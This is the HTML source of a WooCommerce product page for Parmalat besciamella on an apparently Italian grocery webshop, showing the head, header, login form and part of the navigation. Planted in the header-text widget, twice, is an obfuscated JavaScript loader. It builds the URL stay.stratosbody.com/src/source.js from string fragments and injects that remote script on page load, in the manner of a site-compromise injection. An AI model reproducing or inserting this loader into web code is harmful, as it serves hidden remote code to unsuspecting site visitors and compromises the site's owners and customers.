<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.viveteacolori.com/wp-content/uploads/2022/05/xts-theme_settings_default-1653993400.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-conditional-product-fees-for-checkout-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://www.viveteacolori.com/wp-admin/admin-ajax.php"};
//# sourceURL=woocommerce-conditional-product-fees-for-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/js/woocommerce-conditional-product-fees-for-checkout-public.js?ver=3.8.3" id="woocommerce-conditional-product-fees-for-checkout-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=4.1.0" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.6.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=2.3.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woocommerce-tokenization-form-js-extra">
/* <![CDATA[ */
var wc_tokenization_form_params = {"is_registration_required":"","is_logged_in":""};
//# sourceURL=woocommerce-tokenization-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/woocommerce/assets/js/frontend/tokenization-form.min.js?ver=6.4.1" id="woocommerce-tokenization-form-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/js/modal-min.js?ver=3.4.12" id="fea-modal-js"></script>
<script type="text/javascript" src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.viveteacolori.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.viveteacolori.com/wp-json/wp/v2/product/15332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.viveteacolori.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.4.1" />
<link rel="canonical" href="https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" />
<link rel='shortlink' href='https://www.viveteacolori.com/?p=15332' />
	<script type="text/javascript">
		jQuery(document).ready(function(){
			jQuery('.order-actions a:nth-child(2)').attr("target", "_blank");
		});
	</script>
	<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator,#language{clear:both;width:160px;text-align:right;}#language{float:right;}#flags{text-align:right;width:165px;float:right;clear:right;}#flags ul{float:right!important;}p.hello{text-align:right;float:right;clear:both;}.glt-clear{height:0px;clear:both;margin:0px;padding:0px;}#flags{width:165px;}#flags a{display:inline-block;margin-left:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by Slider Revolution 6.5.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.viveteacolori.com/wp-content/uploads/2020/09/cropped-dogbutler_fav-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.viveteacolori.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.viveteacolori.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-15332 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width-content  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wd-sticky-btn-on wd-sticky-btn-on-mb elementor-default elementor-kit-406">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/&media=https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg&description=PARMALAT+CHEF+BESCIAMELLA+200+ML" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/&media=https://www.viveteacolori.com/wp-content/uploads/2021/08/Neues-Projekt-2021-08-23T122407.621.jpg&description=PARMALAT+CHEF+BESCIAMELLA+200+ML" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.4.2" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://www.viveteacolori.com/konto/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://www.viveteacolori.com/konto/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.viveteacolori.com/konto/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="8b8755699c" /><input type="hidden" name="_wp_http_referer" value="/produkt/parmalat-chef-besciamella-200-ml/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.viveteacolori.com/konto/passwort-vergessen/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.viveteacolori.com/merkliste/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.viveteacolori.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.viveteacolori.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Italienische Spezialitäten" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://www.viveteacolori.com/warenkorb/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-6321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6321 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/" class="woodmart-nav-link"><span class="nav-link-text">Frutta e verdura</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6322 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/frutta/" class="woodmart-nav-link">Frutta</a></li>
	<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6323 item-level-1" ><a href="https://www.viveteacolori.com/kategorie/frutta-e-verdura/verdura/" class="woodmart-nav-link">Verdura</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-6324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6324 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.viveteacolori.com/kategorie/colazione-e-snack/" class="woodmart-nav-link"><span class="nav-link-text">Colazione e Snack</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
